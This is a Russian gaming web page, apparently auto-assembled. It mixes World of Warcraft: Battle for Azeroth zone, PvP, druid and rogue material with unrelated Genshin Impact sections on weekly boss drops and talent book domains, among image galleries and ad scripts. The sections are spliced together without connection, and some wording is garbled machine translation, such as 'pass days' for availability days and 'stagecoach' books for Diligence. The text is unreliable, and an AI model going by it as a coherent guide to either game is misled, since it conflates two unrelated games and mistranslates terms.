				<a href='https://gebestore.ru/wp-content/uploads/1/a/e/1ae7e04f137a14992b71be3c7baaa5d5.jpeg' data-full='https://gebestore.ru/wp-content/uploads/1/a/e/1ae7e04f137a14992b71be3c7baaa5d5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/1/a/e/1ae7e04f137a14992b71be3c7baaa5d5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Genshin impact: гайд по талантам - iceforge.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/3/6/c/36cb7f7006d354aef6ad09d35e5da68c.jpeg' data-full='https://gebestore.ru/wp-content/uploads/3/6/c/36cb7f7006d354aef6ad09d35e5da68c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/3/6/c/36cb7f7006d354aef6ad09d35e5da68c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Холи паладин (свет) битва за азерот 8.0.1 |  world of warcraft | гайды pve | статьи | nbd.in.ua" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/6/f/f/6ff8915ddf2d4c66a737d7bd5671cf69.jpeg' data-full='https://gebestore.ru/wp-content/uploads/6/f/f/6ff8915ddf2d4c66a737d7bd5671cf69.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/6/f/f/6ff8915ddf2d4c66a737d7bd5671cf69.jpeg" class="attachment-thumbnail size-thumbnail" alt="World of warcraft: battle for azeroth – сюжет и события дополнения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Кул-Тирас<br />
</h3>
<p>Остров Кул-Тирас достаточно мрачный. Местные леса полны ведьм и древней, использующих магию друидов.</p>
<p>Кул-Тирас состоит из трех локаций:</p>
<ul>
<li>Долина Штормсонг</li>
<li>Друствар</li>
<li>Тирагардское поморье</li>
</ul>
<p>Долина Штормсонг
 </p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-10 -->
<div id="yandex_rtb_R-A-2493495-10"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-10",
		"renderTo": "yandex_rtb_R-A-2493495-10"
	})
})
</script></div>

<p>Друствар
 </p>
<p>Тирагардское поморье</p>
<p>Ниже – более подробная информация о каждой локации Кул-Тираса.</p>
<h4>Долина Штормсонг<br />
</h4>
<ul>
<li>в этой локации имеется порт, в котором производят боевые корабли, освященные Морскими Жрецами – это делает корабли мощнее, что помогает Альянсу в морских сражениях.</li>
<li>на территории долины расположено Святилище Штормов, священное место и подземелье на 5 игроков, которое используют в своих целях местные жрецы</li>
</ul>
<h4>Друствар<br />
</h4>
<p>Давным-давно этот холмистый край, покрытый густыми лесами, был населен людьми, которые называли себя Друсты. Позднее до Друствара добрались уже знакомые нам люди, которые вытеснили коренных жителей этих земель, уничтожив большую их часть.</p>
<p>Но Друсты не ушли окончательно – они словно замерли во времени, расположившись в центральной части города, защищенные некой сильной магией.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335949'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335949,
                containerId: 'containerId335949'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Духи Друстов ищут способы вернуться обратно – даже заключили договор с текущими владельцами Друствара, а конкретно с Леди Уэйкрест. Она же согласилась на этот договор только ради укрепления своих позиций в совете Кул-Тираса.</p>
<p>На территории Друствара расположено еще одно подземелье Битвы за Азерот – Усадьба Уэйкрест.</p>
<h4>Тирагардское поморье<br />
</h4>
<p>Локация населена пиратами – именно здесь расположен их оплот, Вольная Гавань.</p>
<p>В столице же Тирагардского поморья, Боралусе (находящейся под управлением матери Джайны Праудмур – мисс Катрины Праудмур), расположено подземелье для персонажей 120 уровня – Осада Боралуса (сценарий, аналогичный Кварталу Звезд).</p>
<h3>Зандалар<br />
</h3>
<p>Зандалар – территория, населенная троллями, полная доисторических животных и руин.</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-11 -->
<div id="yandex_rtb_R-A-2493495-11"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-11",
		"renderTo": "yandex_rtb_R-A-2493495-11"
	})
})
</script></div>

<p>Локации острова Зандалар:</p>
<ul>
<li>Назмир</li>
<li>Зулдазар</li>
<li>Вол’дун</li>
</ul>
<p>Назмир
 </p>
<p>Зулдазар
 </p>
<h4>Назмир<br />
</h4>
<p>Назмир чем-то напоминает Кратер Ун’Горо – доисторические животные, густые заросли и болота. Однако, есть и отличие – Назмир населен племенами кровавых троллей.</p>
<p>В этой локации также расположено подземелье Подгнилье – основной источник порчи, которой подверглось племя Зандалар.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335950'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335950,
                containerId: 'containerId335950'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h4>Зулдазар<br />
</h4>
<p>Зулзадар – столица континента, что делает эту локацию наиболее безопасной в сравнении с другими зонами Зандалара. Здесь расположена база Орды.</p>
<p>В локации Зулдазар находятся 2 подземелья – Атал’Дазар (подземелье под открытым небом наподобие Зул’Драка и Зул’Амана) и Покой Королей (внутреннее святилище, усыпальница королей троллей).</p>
<h4>Вол’дун<br />
</h4>
<p>Пустынный край, некогда атакованный древними богами – таким предстает перед игроками Вол’дун. Племена Зандалар ссылали сюда преступников, так что локация весьма недружелюбная. Населена расой лисолюдей Вульпера и змеиной расой Сетрак.</p>
<p>В Вол’дуне вы найдете еще одно новое подземелье – Храм Сетралисс.</p>
<h3>Штормград и Оргриммар<br />
</h3>
<p>В дополнении Битва за Азерот Штормград и Оргриммар не получат таких глобальных изменений, как во времена Катаклизма, но в них появятся новые строения.</p>
<p>В новых зданиях собраны лидеры фракций, обсуждающие возможности привлечения союзников. Эти же лидеры рассказывают игроку истории союзных рас и запускают цепочки квестов / механизмы, позволяющие поиграть выбранной расой.</p>
<h2>ПвП-экипировка</h2>
<p>Сила игрока в PvP определяется качеством его экипировки. Чем лучше экипировка, тем сильнее способности. Существует несколько способов получения PvP-экипировки. Прежде всего, речь идет о наборе еженедельного лимита очков завоевания. Кроме того, вы будете получать экипировку в зависимости от текущего PvP-рейтинга. Если вы достигли ранга Фаворит в боях 3&#215;3 и выиграли один матч, в конце недели вы получите предмет соответствующего уровня. Если вы достигли ранга Фаворит в боях 3&#215;3, а впоследствии сражались только в боях 2&#215;2, то соответствующей этому рангу награды вам не достанется, так как для этого нужно выиграть хотя бы один матч в 3&#215;3. Названия рангов и рейтинги:</p>
<ul>
<li>Боец: 1400-1599;</li>
<li>Претендент: 1600-1799;</li>
<li>Фаворит: 1800-2099;</li>
<li>Дуэлянт: 2100-2399;</li>
<li>Гладиатор: 2400+.</li>
</ul>
<h3>6.1. Очки завоевания</h3>
<p>Если вы откроете интерфейс PvP в начале недели, вы увидите пустую шкалу очков завоевания. Заполнив эту шкалу, вы получите предмет экипировки. Получив все предметы из одного комплекта, вы откроете доступ к комплекту более высокого уровня. Очки завоевания можно получить за сражения с другими игроками:</p>
<ul>
<li>на рейтинговых аренах;</li>
<li>на рейтинговых полях боя;</li>
<li>на обычных полях боя;</li>
<li>на эпических полях боя;</li>
<li>в открытом мире.</li>
</ul>
<h3>6.2. Как получить экипировку</h3>
<p>В игре существует три способа получения PvP-экипировки:</p>
<ul>
<li>в конце матча на арене, в зависимости от текущего рейтинга (с некоторой вероятностью, то есть не каждый раз);</li>
<li>после победы на рейтинговом поле боя или за первую победу на поле боя, вместе с очками завоевания;</li>
<li>при наборе еженедельного лимита очков завоевания. (в зависимости от текущего рейтинга).</li>
</ul>
<p>Следует помнить, что экипировка за очки завоевания выдается в определенном порядке. Если вы долгое время не играли, вы можете воспользоваться механизмами для ускоренного получения экипировки.</p>
<h2>Материалы из еженедельных боссов</h2>
<p>Для получения высоких уровней талантов, начиная с седьмого, требуются пятизвездочные материалы. Их можно выбить из еженедельных боссов и создать при помощи алхимии.</p>
<h3>Андриус</h3>
<p>Во время «Испытания Волка Севера» из Волчьего лорда выпадают следующие материалы:</p>
<ul>
<li>Хвост Борея — он нужен для Венти, Путешественника, Ци Ци и Син Цю, создается из Кольца Борея и Растворителя снов. </li>
<li>Кольцо Борея — нужно для Кли, Кэ Цин, Моны и Барбары, создается из Хвоста Борея и Растворителя снов.</li>
<li>Шкатулка с Духом Борея — нужна для Нин Гуан, Кэйа, Сахарозы и Фишль, создается из Хвоста Борея и Растворителя снов.</li>
</ul>
<p>Только имейте в виду, что уровень босса должен быть не менее 70. А если вам выпадет не подходящий для вашего героя материал, вы всегда сможете использовать его в алхимии.</p>
<h3>Двалин</h3>
<p>В «Логове Ужаса бури» вы столкнетесь с огромным Двалином. В случае победы из него могут выпасть:</p>
<ul>
<li>Перо с хвоста Двалина — нужно для Беннета, Дилюка и Джинн, создается из Когтя Двалина и Растворителя снов.</li>
<li>Коготь Двалина — нужен для Ноэлль, Лизы, Рэйзора и Сян Лин, создается из Пера с хвоста Двалина и Растворителя снов.</li>
<li>Вздох Двалина — используется для Путешественника, Бэй Доу, Эмбер и Чун Юнь, создается из Пера с хвоста Двалина и Растворителя снов.</li>
</ul>
<p>Двалин должен быть минимум 70 уровня.</p>
<h3>Чайльд</h3>
<p>В «Золотой палате» из Чайльда вам выпадут:</p>
<ul>
<li>Рог небесного кита — подходит для Синь Янь, Альбедо и Чжун Ли, создается из Осколка дьявольского меча и Растворителя снов.</li>
<li>Осколок дьявольского меча — используется для Дионы, Тартальи, Ху Тао, можно создать из Рога небесного кита и Растворителя снов.</li>
<li>Тень воина — необходима для Розарии, Сяо и Гань Юй, создается из Рога небесного кита и Растворителя снов.</li>
</ul>
<p>Но вам нужен Чайльд минимум 70 уровня.</p>
<h3>Аждаха</h3>
<p>В подземелье «Под древом подавления» вас будет ждать очень опасный босс Аждаха. После сложной битвы из него могут выпасть:</p>
<ul>
<li>Корона лорда драконов — нужна для Эолы, создается из Ветви кровавой яшмы и Растворителя снов.</li>
<li>Ветвь Кровавой яшмы — используется для Аяки и Янь Фэй, создается из Короны лорда драконов и растворителя снов.</li>
<li>Позолоченная чешуя — подходит для Кадзухи и Саю, создается из Короны лорда драконов и растворителя снов.</li>
</ul>
<p>Аждаха должен быть минимум 70 уровня.</p>
<h2>Краткий обзор других нововведений</h2>
<ul>
<li>Повышен максимальный уровень, что совершенно ожидаемо, до 120.</li>
<li>Пересмотрена система уровней экипировки.</li>
<li>Вернулись классовые бафы. Кроме шаманов, не повезло ребятам.</li>
<li>Внутри игры можно создавать и вступать в тематические сообщества (кроссервер). Теперь будет легче найти группу по ачивкам!</li>
<li>Профессия Первая помощь будет удалена. Спешите выполнить связанные с ней ачивки, которые перейдут в раздел Наследия.</li>
<li>Добавят такие экзотические виды транспорта как жаба и пчела (и еще много других странностей).</li>
<li>Расширение места в стойлах охотников и новые виды питомцев (наконец-то можно приручить единорога, мы ждали этого два года!).</li>
<li>Новые ачивки за количество превозносящих фракций и маунтов (теперь есть смысл собрать их вообще всех).</li>
<li>Теперь вся добыча будет персональной. Невероятно, но факт.</li>
<li>Новые поля боя, рейды и подземелья – все это, разумеется, будет.</li>
</ul>
<p><img width="800" height="450" decoding="async" src="/wp-content/uploads/4/a/3/4a31be8796eb86197da41591b3c22182.jpeg" alt="" data-src="/wp-content/uploads/e/b/7/eb78be0cf96acca113e47e9de337d1f7.jpeg" /></p>
<h2>Друид</h2>
<p>Но если кто-то охотиться за животными, то кто-то с ними является единым. Такие тоже любят искать приключения в подземельях и других местах, полными опасностей. Для них рейдмастеры тоже нашли применение:</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='57587,57588,57589,57590,57591,57592,57593,57594,57595,57596'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-57572 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/e/7/2/e72d5622cbdd927773b94555e6577c7e.jpeg' data-full='https://gebestore.ru/wp-content/uploads/e/7/2/e72d5622cbdd927773b94555e6577c7e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/e/7/2/e72d5622cbdd927773b94555e6577c7e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Wow битва за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/7/4/6/746474d861656acb3da8844294abf970.jpeg' data-full='https://gebestore.ru/wp-content/uploads/7/4/6/746474d861656acb3da8844294abf970.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/7/4/6/746474d861656acb3da8844294abf970.jpeg" class="attachment-thumbnail size-thumbnail" alt="Pve гайд по воину «оружие» в wow битва за азерот 8.2.5" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/a/c/8/ac82389f24b66e07d367bf58e3ec2375.jpeg' data-full='https://gebestore.ru/wp-content/uploads/a/c/8/ac82389f24b66e07d367bf58e3ec2375.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/a/c/8/ac82389f24b66e07d367bf58e3ec2375.jpeg" class="attachment-thumbnail size-thumbnail" alt="World of warcraft: battle for azeroth. наш маленький «легион. обзор дополнения world of warcraft: battle for azeroth — война альянса и орды разгорелась с новой силой! обновление битва за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/7/3/9/7399493634bb5c66cdddf69303199d2d.jpeg' data-full='https://gebestore.ru/wp-content/uploads/7/3/9/7399493634bb5c66cdddf69303199d2d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/7/3/9/7399493634bb5c66cdddf69303199d2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие классы для битвы за азерот" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/b/e/a/bea7300e984c672f7ec5dd5158ff0751.jpeg' data-full='https://gebestore.ru/wp-content/uploads/b/e/a/bea7300e984c672f7ec5dd5158ff0751.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/b/e/a/bea7300e984c672f7ec5dd5158ff0751.jpeg" class="attachment-thumbnail size-thumbnail" alt="Битва за азерот: изменения талантов | allmmorpg.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/6/1/c/61c7466bd858cae0786b11344a4a38ca.jpeg' data-full='https://gebestore.ru/wp-content/uploads/6/1/c/61c7466bd858cae0786b11344a4a38ca.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/6/1/c/61c7466bd858cae0786b11344a4a38ca.jpeg" class="attachment-thumbnail size-thumbnail" alt="Изменение внешости персонажей в wow: battle for azeroth! новые возможности! - playblizzard.com" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/8/d/a/8da0511e39d7af68440c0a73370bfed7.jpeg' data-full='https://gebestore.ru/wp-content/uploads/8/d/a/8da0511e39d7af68440c0a73370bfed7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/8/d/a/8da0511e39d7af68440c0a73370bfed7.jpeg" class="attachment-thumbnail size-thumbnail" alt="World of warcraft все таланты" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/2/a/3/2a3532311050ebe7676705a403b86e23.jpeg' data-full='https://gebestore.ru/wp-content/uploads/2/a/3/2a3532311050ebe7676705a403b86e23.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/2/a/3/2a3532311050ebe7676705a403b86e23.jpeg" class="attachment-thumbnail size-thumbnail" alt="Какой класс выбрать новичку в wow: битва за азерот | gameators | дзен" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/5/c/d/5cdfcc0ed00dd188cf872102626d2842.jpeg' data-full='https://gebestore.ru/wp-content/uploads/5/c/d/5cdfcc0ed00dd188cf872102626d2842.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/5/c/d/5cdfcc0ed00dd188cf872102626d2842.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обновление 8.2.0 — warcraft wiki" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/4/b/a/4ba3ba43d95da2ef922fc99a7f49f9be.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/b/a/4ba3ba43d95da2ef922fc99a7f49f9be.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/b/a/4ba3ba43d95da2ef922fc99a7f49f9be.jpeg" class="attachment-thumbnail size-thumbnail" alt="Wow битва за азерот что нового. обзор дополнения world of warcraft: battle for azeroth — война альянса и орды разгорелась с новой силой! дополнительные ячейки персонажей" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>«Исцеление»</h3>
<p><b>Сложность изучения – 2/5</b></p>
<p><b>Сложность ротации – &#8212;</b></p>
<p><b>Сложность прокачки – 3/5</b></p>
<p>Вкачивающие ветку исцеления друиды могут быть крайне полезны при зачистке подземелий или штурма вражеских подступов. В основном за счёт своих талантов на исцеление, которое восстанавливает очень много очков здоровья сопартийцам. Помимо этого может входить в режим маскировки и принимать формы разных животных, что позволяет этому друиду исполнять другие роли в случае чего. А статистики друида обеспечивают ему хорошую выживаемость.</p>
<h3>«Сила зверя»</h3>
<p><b>Сложность изучения – 2/5</b></p>
<p><b>Сложность ротации – 2/5</b></p>
<p><b>Сложность прокачки – 1/5</b></p>
<p>Идущие по этой ветви друиды обладают крайне широкой специализацией, которая позволяет применять любые роли. Помимо универсальности, такой друид может перевоплощаться в любого зверя. А если обращаться к статистике, то там можно увидеть неплохой наносимый урон и хорошую выживаемость.</p>
<p>Важным моментом будет уточнить, что эта статья не является совсем топом. Это скорее подборка разновидностей классов, которые идеально подходят для начала пути в Азероте. Большинство классов заточено под более тонкое понимание классовых механик. Выбор классов объясняется тем, что эти ветви являются простыми и более понятными для новичка. Однако стоит помнить, что какой бы простой ветка не была бы, стоит не совершать элементарных ошибок и делать всё грамотно.</p>
<h2>Экспедиции на острова</h2>
<p>К счастью, Battle for Azeroth отличается от предыдущих дополнений World of Warcraft не только потенциальными сюжетными новшествами, но и геймплеными нововведениями. И экспедиции на острова &#8212; одно из самых интересных из них.</p>
<p>В Battle for Azeroth в игре появится PvPvE-режим &#171;Экспедиции на острова&#187;, в котором вам нужно будет зачищать процедурно сгенерированные острова от элитных монстров, собирая ценный ресурс азерит. Параллельно с вами тем же самым будет заниматься команда из вражеской фракции.</p>
<p>Вы находитесь на одном острове и конкурируете за ресурсы, а потому вы можете взаимодействовать с врагами &#8212; избегать их или, наоборот, целенаправленно выслеживать и пытаться уничтожить, чтобы отнять накопленные ресурсы. Благодаря возможности выбрать тактику и процедурной генерации островов этот режим предлагает практически бесконечную реиграбельность, и наверняка полюбится фанатам необычных PvP-боёв.</p>
<h2>Где Найти Книги О Повышении Уровня Талантов</h2>
<p>Есть шесть типов книг; свобода, сопротивление, баллада, процветание, трудолюбие и золото. У каждого есть три уровня. Наиболее распространены учения книжного типа, за которыми следует руководство среднего уровня по книжному типу и, наконец, философия книжного типа.</p>
<p>Эти книги распространены в двух Сферах Мастерства — в Мондштадте и Лиюе. Вот где и когда найти каждого.</p>
<p>Примечание. Все книги доступны по воскресеньям.</p>
<h3>
Книги Свободы<br />
</h3>
<p>Находится в: Заброшенный Разлом: Владения Мастерства в Мондштадте, чуть ниже Спрингвейла.</p>
<p>Дни пропуска: понедельник, четверг, воскресенье.</p>
<p>Используется: Klee, Tartaglia, Traveler, Amber, Barbara, Diona, Sucrose.</p>
<h3>
Книги Сопротивления<br />
</h3>
<p>Находится в: Заброшенный Разлом: Владения Мастерства в Мондштадте, чуть ниже Спрингвейла.</p>
<p>Дни пропуска: вторник, пятница, воскресенье.</p>
<p>Используется: Diluc, Jean, Mona, Traveler, Bennet, Noelle, Razor.</p>
<h3>
Баллады<br />
</h3>
<p>Находится в: Заброшенный Разлом: Владения Мастерства в Мондштадте, чуть ниже Спрингвейла.</p>
<p>Дни пропуска: среда, суббота, воскресенье.</p>
<p>Используется: Albedo, Venti, Traveler, Fischl, Kaeya, Lisa.</p>
<h3>
Книги Процветания<br />
</h3>
<p>Находится в: Особняк Тайшань: Владения Мастерства в Лиюэ, чуть ниже Джуэюн Карст.</p>
<p>Дни пропуска: понедельник, четверг, воскресенье.</p>
<p>Используется: Кэцин, Цици, Сяо, Путешественник, Нингуан</p>
<h3>
Книги О Дилижансе<br />
</h3>
<p>Находится в: Особняк Тайшань: Владения Мастерства в Лиюэ, чуть ниже Джуэюн Карст.</p>
<p>Дни пропуска: вторник, пятница, воскресенье.</p>
<p>Используется: Ganyu, Hu Tao, Traveller, Chongyun, Xiangling.</p>
<h3>
Золотые Книги<br />
</h3>
<p>Находится в: Особняк Тайшань: Владения Мастерства в Лиюэ, чуть ниже Джуэюн Карст.</p>
<p>Дни пропуска: среда, суббота, воскресенье.</p>
<p>Используется: Чжунли, Путешественником, Бэйдоу, Синьцю, Синьянь.</p>
<h2>Разбойник «Ликвидация»</h2>
<h4>Уровень 30</h4>
<p>Теневая концентрация была заменена на Мастер-убийца</p>
<p>Мастер-убийца: Пока действует Незаметность и в течение 3 сек. после рассеивания этого эффекта вероятность нанесения критического удара повышается на 50%.</p>
<h4>Уровень 75</h4>
<ul>
<li>Legion: Удавление, Выживает сильнейший, Внутреннее кровотечение</li>
<li>Битва за Азерот: Выживает сильнейший, Железная проволока, Внутреннее кровотечение</li>
<li>Парламентер был удален из игры.</li>
</ul>
<p>Железная проволока: Увеличивает продолжительность действия немоты от Гарроты до 8 сек. Противники с немотой от Гарроты наносят на 15% меньше урона в течение 8 сек.</p>
<h4>Уровень 90</h4>
<ul>
<li>Legion: Ядовитый клинок, Расторопность, Пускание крови</li>
<li>Битва за Азерот: Сила отравителя, Ядовитый клинок, Пускание крови</li>
<li>Расторопность была удалена из игры.</li>
</ul>
<h4>Уровень 100</h4>
<ul>
<li>Legion: Сила отравителя, Метка смерти, Смерть с небес</li>
<li>Битва за Азерот: Ядовитая бомба, Метка смерти, Кровавый вихрь</li>
</ul>
<ul>
<li>Ядовитая бомба: Отравление и Рваная рана с вероятностью 4% за каждое потраченное комбо-очко разливают под целью лужу яда, которая наносит 1086 ед. урона от сил природы в течение 3 сек. всем противникам, попавшим в зону поражения. В настоящее время этим эффектом обладает талант Набор хитростей от артефактного оружия Убийцы королей.</li>
<li>Кровавый вихрь: Завершающий прием, который поражает всех противников в радиусе 10м, наносит им 213 ед. физического урона и вызывает кровотечение в течение 12 сек.</li>
</ul>
<h2>PvP-таланты для охотников на демонов со специализацией &#171;Истребление&#187; в БФА 8.2.5</h2>
<p>В обычных условиях PvP-таланты доступны только в боях с другими игроками. Если вы хотите пользоваться ими в открытом мире, включите режим войны (см. ниже).</p>
<p>Как видно из описания, PvP-таланты обладают определенной гибкостью. Выбор талантов и способов их использования зависит от состава команд (вашей и вражеской). Вы можете выбрать:</p>
<ul>
<li>один из трех талантов, имитирующих эффект PvP-аксессуара;</li>
<li>три из двенадцати других талантов.</li>
</ul>
<h3>5.1. Режим войны</h3>
<p>Режим войны &#8212; это новая PvP-система, добавленная в игру с выходом дополнения &#171;Битва за Азерот&#187;. Режим войны можно включить или выключить в столице вашей фракции. Включив режим войны, вы получаете доступ к PvP-талантам в открытом мире, а также бонус к опыту при прокачке (в качестве компенсации за риски, связанные с нападениями игроков из противоположной фракции).</p>
<h4>5.1.1. Преимущества режима войны</h4>
<p>Включив режим войны, вы получаете:</p>
<ul>
<li>Доступ к PvP-талантам в открытом мире, в том числе в боях с монстрами.</li>
<li>Возможность зарабатывать очки завоевания.</li>
<li>Бонус к опыту при прокачке (+10%).</li>
<li>Возможность зарабатывать PvP-достижения.</li>
<li>На максимальном уровне &#8212; бонус к наградам за локальные задания (+10%).</li>
</ul>
<h4>5.1.3. Припасы с неба</h4>
<p>Время от времени в небе над локациями пролетают вертолеты. Об их приближении можно узнать по шуму моторов. Эти вертолеты оказывают игрокам поддержку с воздуха, сбрасывая вниз сундуки с припасами. Игроки могут сражаться за эти припасы точно так же, как за сундук на Арене Гурубаши, с той лишь разницей, что новые сундуки являются общими для одной фракции, то есть в течение некоторого времени после захвата сундука все игроки из одной фракции могут открыть его и получить персональную добычу.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='57597,57598,57599,57600,57601,57602,57603,57604,57605,57606'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-57572 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/9/c/7/9c74ca4d8a443117cd498082978a23a6.jpeg' data-full='https://gebestore.ru/wp-content/uploads/9/c/7/9c74ca4d8a443117cd498082978a23a6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/9/c/7/9c74ca4d8a443117cd498082978a23a6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Genshin impact: гайд по талантам" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/c/2/d/c2dd281d9729d703047cc6565c0d74b4.jpeg' data-full='https://gebestore.ru/wp-content/uploads/c/2/d/c2dd281d9729d703047cc6565c0d74b4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/c/2/d/c2dd281d9729d703047cc6565c0d74b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="World of warcraft: battle for azeroth – сюжет и события дополнения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
